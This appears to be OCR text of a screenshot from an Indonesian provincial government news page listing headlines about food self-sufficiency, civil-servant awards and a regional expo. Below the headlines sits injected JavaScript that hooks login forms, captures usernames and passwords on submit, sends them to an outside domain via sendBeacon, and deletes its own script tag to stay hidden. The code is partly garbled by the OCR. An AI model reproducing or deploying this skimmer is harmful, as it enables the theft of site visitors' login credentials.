
Wujudkan Swasembada Pangan
8 Januari 2026 | 14:05 WIB
Punya Dedikasi Tinggi, 321 ASN Pemprov
Sumsel Dapat Kehormatan Satyalancana
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);